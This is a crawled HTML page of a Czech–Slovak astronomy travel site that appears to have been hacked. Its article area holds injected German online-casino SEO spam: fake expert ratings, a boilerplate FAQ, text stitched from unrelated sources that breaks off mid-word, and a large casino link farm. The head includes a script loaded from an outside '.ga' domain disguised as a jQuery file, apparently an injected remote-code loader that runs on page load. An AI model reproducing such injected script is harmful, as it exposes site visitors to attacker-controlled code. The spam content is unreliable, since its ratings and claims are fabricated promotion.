

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/casino-777-online-gratis.html
body_size: 25332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="r", "text": "Ja, Mr Green Bonus Umsetzen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Mr Green Bonus Umsetzen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Mr Green Bonus Umsetzen?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Mr Green Bonus Umsetzen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Mr Green Bonus Umsetzen Pl"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		casino 777 online gratis | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/casino-777-online-gratis.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/casino-777-online-gratis.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino 777 online gratis",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "7980",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>casino 777 online gratis</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>casino 777 online gratis</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-23 05:42:24</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "mr green bonus umsetzen Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "mr green bonus umsetzen" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Mr Green Bonus Umsetzen sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Mr Green Bonus Umsetzen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Mr Green Bonus Umsetzen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Mr Green Bonus Umsetzen?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Mr Green Bonus Umsetzen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Mr Green Bonus Umsetzen Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Mr Green Bonus Umsetzen auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Mr Green Bonus Umsetzen</h2>

    <p><strong>Mr Green Bonus Umsetzen</strong> ﻿ich &uuml;ber die ersten drei Einzahlungen. Dabei erhalten Sie jeweils 100 &percnt; Ihres eingezahlten Bargeldguthabens als Bonusguthaben bis zu einem H&ouml;chstwert von 200 &euro;. bingo de casino gratis <a href='http://www.weibsart.de/news/?show=casinoluck-promo-code-fkgx'>Casinoluck Promo Code Fkgx</a> Beachten Sie dabei, dass Sie die zweite und dritte Einzahlung jeweils innerhalb von sieben Tagen nach der vorausgehenden Einzahlung in Anspruch nehmen m&uuml;ssen. high 5 casino jugar gratis Insgesamt k&ouml;nnen Sie also bis zu 600 &euro; zus&auml;tzliches Spielguthaben absahnen.Maximaler Bonusbetrag: 600 &euro;Mindesteinzahlung: 10 &euro;Durchspielbedingung: 50xBonus ist 30 Tage g&uuml;ltigDie Gewinnchancen Casino SpieleAuszahlungsquote RTP &percnt;Klassische 96,29 &percnt; Video Slot 95,65 &percnt; Roulette 97,98 &percnt; Blackjack 99,68 &percnt; Tischspiele 96,84 &percnt; Video Poker 97,6 &percnt; Euro Palace Bewertung der Auszahlung Die renommierte Regulierungsorganisation eCOGRA sorgt bei Euro Palace f&uuml;r die Zertifizierung der Spiele und der Auszahlungsquoten. <a href='https://www.weingut-dany.de/pages.php?p=panda-casino-machine-austrian'>Panda Casino Machine Austrian</a> 97,34 &percnt;HervorragendMobile Casino App 4.5/5Viele Online Gl&uuml;cksspieler in Deutschland zocken heute lieber in Casino Apps auf Mobilger&auml;ten als auf einem Mac oder Windows PC. Auch Euro Palace bietet Ihnen die Chance, in einem Mobile Casino mit Ihrem iPad oder iPhone von Apple oder Android Smartphone und Tablet zu spielen. bet365 casino bonus Dank der neuen HTML5-Technologie k&ouml;nnen selbst Zocker mit Windows oder BlackBerry Handys und Tablets in der mobilen Euro Palace App, die ohne Download im Internet Browser genutzt werden kann, über lucky casino bonus ohne einzahlung 15 euroum Echtgeld zocken. best slot games on bet365</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Mr Green Bonus Umsetzen</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Zu den beliebtesten Euro Palace Casino Mobile Spielen z&auml;hlen Spielautomaten, Roulette, Blackjack, Baccarat und Casino Poker. merkur eye of horus Selbstverst&auml;ndlich stehen der Willkommensbonus und alle weiteren Promotionen des Anbieters auch den Nutzern der Casino App zur Verf&uuml;gung.Beim Spiel auf Mobilger&auml;ten k&ouml;nnen Sie sich jeglichen Download oder die Suche nach einer Smartphone App ersparen. <a href='https://www.weingut-dany.de/pages.php?p=casino-casino-wild-dragon-switzerland'>Casino Casino Wild Dragon Switzerland</a> Spielen Sie bei Euro Palace ganz bequem &uuml;ber den Browser. Instant Play und HTML5 machen es m&ouml;glich.Ein-und Auzahlungen 4.5/5Das Euro Palace Casino bietet viele verschiedene Ein- und Auszahlungsmethoden. jocuri casino gratis fara depunere Die meisten dieser Einzahlungsoptionen sind schnell und Sie k&ouml;nnen ohne jede Verz&ouml;gerung mit dem Zocken anfangen. mr james casino bewertung Auch die Auszahlungen von Gewinnen werden vom Gl&uuml;cksspielanbieter z&uuml;gig in die Wege geleitet. So dauert die Wartezeit auf Ihren Casinogewinn oft nur ein oder zwei Tage.</p><h2>Warum ist Mr Green Bonus Umsetzen im Jahr 2025 so beliebt?</h2><p>Auch die Euro Palace Erfahrungen vieler deutscher Spieler beschreiben die Auszahlungen des Casinos als &uuml;berdurchschnittlich schnell, vor allem wenn Sie die E-Wallets Neteller und Skrill verwenden. casino monte carlo leeftijd Genauere Informationen k&ouml;nnen Sie auf der Webseite des Euro Palace Casinos finden.ZahlungsmethodenEinzahlungAuszahlung Visa Sofort 1 - 3 Tage Mastercard Sofort 1 - 3 Tage Maestro Sofort - Uberweisung 1 - 3 Tage 1 - 3 Tage idebit Sofort - Trustly Sofort - Skrill Sofort 1 - 3 Tage Skrill 1-Tap Sofort - Neteller Sofort 1 über lucky casino bonus ohne einzahlung 15 euro- 3 Tage EcoPayz Sofort 1 - 3 Tage EntroPay Sofort - Paysafecard Sofort - Sicherheit und Fairness 4.5/5Sicherheit und Seriosit&auml;t werden beim Euro Palace Online Casino gro&szlig;geschrieben und vom Zertifikat der unabh&auml;ngigen Organisation eCOGRA garantiert. virgin games eye of horus Sowohl Ihre Daten als auch alle Echtgeld-Transaktionen sind mit der neuesten Technik verschl&uuml;sselt. <a href='https://www.konzes-campingshop.de/archive.php?id=x1000-gates-of-olympus-dovx'>X1000 Gates Of Olympus Dovx</a> Alle Casino Spiele des Euro Palace Casinos laufen fair ab und Karten, Zahlen, Ergebnisse und Gewinnbilder werden von zertifizierten Zufallsgeneratoren ermittelt. roulette ec strategie pokerstars spielgeld auszahlen Beim Euro Palace Casino k&ouml;nnen Sie also unbesorgt mit Echtgeld spielen.Kundenservice und Informationen 4/5Der deutschsprachige Kundenservice des Euro Palace Casinos kann von Ihnen kostenlos per Live Chat oder E-Mail erreicht werden. casino bonus 2020 september Der Kundendienst ist nicht rund um die Uhr erreichbar, aber Sie k&ouml;nnen sich wochentags beispielsweise von 7 Uhr bis 24 Uhr mit dem Casino in Verbindung setzen. Bei unseren Testanrufen und E-Mails im Rahmen der Euro Palace Casino Bewertung pr&auml;sentierten sich die Kundenservice Mitarbeiter stets freundlich, zuvorkommend und kompetent.Mehr Informationen &uuml;ber den Euro Palace BetreiberDas UnternehmenKundendienstSicherheitSpielerschutzUnternehmen: Digimedia Limited Live chat: Rund um die Uhr Verschl&uuml;sselung: 128 Bit SSL Einzahlungslimits: Vorhanden Standort: 8 Villa Seminia, Sir Temi Zammit Avenue, Ta“XBiex XBX1011 Telefon: Nicht vorhanden Licenz: Malta Gaming Authority, UKüber lucky casino bonus ohne einzahlung 15 euro Gambling Commission, Kahnawake Gaming Commission Zeitlimits: Vorhanden CEO: Axisa Anthony Email: IT-Sicherheit: Verschl&uuml;sselung Selbstsperre: Vorhanden Lizenznummer: MGA/B2C/167/2008 WhatsApp / Skype: Nicht vorhanden Auszahlungsquote: eCOGRA Kindersicherung: Vorhanden Gr&uuml;ndungsjahr: 2010 FAQ: Vorhanden Geldw&auml;scheschutz: Ausweispr&uuml;fung Partner gegen Spielsucht: Kundenservice Fazit unserer Euro Palace Erfahrungen 4/5Der Gesamteindruck unsere Euro Palace Casino Erfah ﻿rovider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. free spin online casino no deposit bonus codes eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. taglich freispiele ohne einzahlung osterreich Ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. bet365 casino golden chips slot era coins casino 1 winterthur Auszahlung:- Min./Max. twin casino sign up bonus Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die top casino free spins casino royale 1967 berlin</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Mr Green Bonus Umsetzen sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Mr Green Bonus Umsetzen wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Mr Green Bonus Umsetzen in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Mr Green Bonus Umsetzen?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Mr Green Bonus Umsetzen sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Mr Green Bonus Umsetzen Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Mr Green Bonus Umsetzen auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/beste-online-casino-nederland-2020.html'  title='beste online casino nederland 2020'>beste online casino nederland 2020</a><br><a href='/rss/casino-hohensyburg-hotel.html'  title='casino hohensyburg hotel'>casino hohensyburg hotel</a><br><a href='/rss/welche-online-casino.html'  title='welche online casino'>welche online casino</a><br><a href='/rss/merkur-duisburg-koloniestr.html'  title='merkur duisburg koloniestr'>merkur duisburg koloniestr</a><br><a href='/rss/prime-casino-coupon-code.html'  title='prime casino coupon code'>prime casino coupon code</a><br><a href='/rss/merkur-online-spielothek.html'  title='merkur online spielothek'>merkur online spielothek</a><br><a href='/rss/casumo-bonus-bedingungen.html'  title='casumo bonus bedingungen'>casumo bonus bedingungen</a><br><a href='/rss/gates-of-olympus-how-to-win.html'  title='gates of olympus how to win'>gates of olympus how to win</a><br><a href='/rss/freispiele-ohne-einzahlung-bestandskunden.html'  title='freispiele ohne einzahlung bestandskunden'>freispiele ohne einzahlung bestandskunden</a><br><a href='/rss/online-casino-mit-bonus-ohne-einzahlung-neu.html'  title='online casino mit bonus ohne einzahlung neu'>online casino mit bonus ohne einzahlung neu</a><br><a href='/rss/pokerstars-bonus-inscription.html'  title='pokerstars bonus inscription'>pokerstars bonus inscription</a><br><a href='/rss/royal-panda-casino-app-download.html'  title='royal panda casino app download'>royal panda casino app download</a><br><a href='/rss/casino-duisburg-auslastung.html'  title='casino duisburg auslastung'>casino duisburg auslastung</a><br><a href='/rss/el-torero-ganaderia.html'  title='el torero ganaderia'>el torero ganaderia</a><br><a href='/rss/wo-spielt-knobi-kasino.html'  title='wo spielt knobi kasino'>wo spielt knobi kasino</a><br><a href='/rss/ares-casino-app.html'  title='ares casino app'>ares casino app</a><br><a href='/rss/casino-spiele-legal.html'  title='casino spiele legal'>casino spiele legal</a><br><a href='/rss/king-casino-bonus-no-deposit-bonus.html'  title='king casino bonus no deposit bonus'>king casino bonus no deposit bonus</a><br><a href='/rss/online-spielautomaten-echtgeld.html'  title='online spielautomaten echtgeld'>online spielautomaten echtgeld</a><br><a href='/rss/casino-mobile-devices.html'  title='casino mobile devices'>casino mobile devices</a><br><a href='/rss/wolf-run-gold-slot-machine.html'  title='wolf run gold slot machine'>wolf run gold slot machine</a><br><a href='/rss/w-casino-free-chips.html'  title='w casino free chips'>w casino free chips</a><br><a href='/rss/new-online-casino-no-deposit-2019.html'  title='new online casino no deposit 2019'>new online casino no deposit 2019</a><br><a href='/rss/bernstein-club-im-casino-baden-baden.html'  title='bernstein club im casino baden baden'>bernstein club im casino baden baden</a><br><a href='/rss/casino-spiele-spielen-kostenlos-ohne-anmeldung.html'  title='casino spiele spielen kostenlos ohne anmeldung'>casino spiele spielen kostenlos ohne anmeldung</a><br><a href='/rss/bwin-casino-quest.html'  title='bwin casino quest'>bwin casino quest</a><br><a href='/rss/netbet.it-casino.html'  title='netbet.it casino'>netbet.it casino</a><br><a href='/rss/s-tech-ltd-casino-dealer.html'  title='s tech ltd casino dealer'>s tech ltd casino dealer</a><br><a href='/rss/casino-online-juegos-gratis.html'  title='casino online juegos gratis'>casino online juegos gratis</a><br><a href='/rss/best-online-casinos-for-slots.html'  title='best online casinos for slots'>best online casinos for slots</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
